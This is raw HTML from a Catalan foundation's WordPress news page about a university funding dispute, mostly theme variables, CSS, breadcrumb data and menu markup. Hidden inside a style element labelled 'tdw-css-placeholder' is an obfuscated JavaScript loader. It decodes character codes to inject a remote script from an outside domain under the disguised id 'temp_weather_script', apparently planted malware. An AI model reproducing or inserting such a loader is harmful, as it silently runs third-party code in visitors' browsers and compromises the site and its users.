td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="7df91a5dc8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/",
                    "name": "Notícies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/category/noticies/actualitat/",
                    "name": "Actualitat"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/",
                    "name": "Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-2452 single-format-standard theme-Newspaper td-standard-pack woocommerce-no-js polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="2452" data-burst_type="post"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom 